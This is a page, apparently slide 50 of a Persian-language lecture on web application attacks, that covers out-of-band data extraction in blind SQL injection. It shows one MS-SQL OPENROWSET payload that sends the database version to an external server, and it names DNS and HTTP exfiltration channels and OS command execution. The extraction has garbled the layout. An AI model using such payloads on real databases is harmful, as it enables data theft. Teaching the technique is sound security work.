 ‫حمله به نرم افزارهای تحت وب‬
http//:www.evilsql) Blind SQL Injection ‫استخراج اطلعات مورد نظر در حملت‬                          
                                                    (.com/page1.html
        (Out of band channles) ‫آشنایی با روش های غیر معمول استخراج اطلعات‬                        
                                                               MS-SQL Openrowset 
   insert into openrowset(‘SQLOLEDB’,‘DRIVER={SQL
    Server};SERVER=10.20.10.20,80;UID=sa;PWD=1234’,‘select * from
    foo’) values (@@version)
                                                                         DNS Resolve 
                                                                          HTTP GET 
    http//:www.cqure.net/files/OWASP%20-%20Sweden%20-%2020080527%20-%20SQL%20injection.zip   



                                   SQL Injection ‫اجرای دستورات سیستم عامل از طریق‬                
                                      ‫ استخراج اطلعات‬Automated ‫بررسی ابزارهای‬                    




                                                                                                 50
 